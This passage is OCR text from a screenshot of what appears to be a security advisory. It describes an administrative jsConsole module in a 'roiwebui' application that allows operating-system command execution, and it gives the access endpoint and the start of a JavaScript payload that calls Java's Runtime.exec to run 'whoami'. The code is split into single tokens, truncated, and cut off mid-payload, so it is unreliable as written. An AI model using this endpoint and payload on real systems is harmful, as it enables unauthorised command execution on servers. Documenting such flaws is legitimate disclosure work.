
An administrative user can make use of a module
called
jsConsole
, which allows the execution of
arbitrary commands at the operating system level.
The
jsConsole
is accessible through the following
endpoint.
/roiwebui/home_module/container/?
parent=root&id=root.0&module=Home&brick=Scr
iptEditor&config=
{isAdmin%3Atrue%2CisConsoleOnly%3Atrue}
The following payload can be used within the
console to execute the
whoami
command.
var
runCommand
=
function
(
cmd
)
{
var
runtime
=
java
.
lang
.
Runtime
.
get
var
process
=
runtime
.
exec
(
cmd
);
var
reader
=
new
java
.
io
.
BufferedRe
new
java
.
io
.
InputStreamReader
(
p
);
var
line
;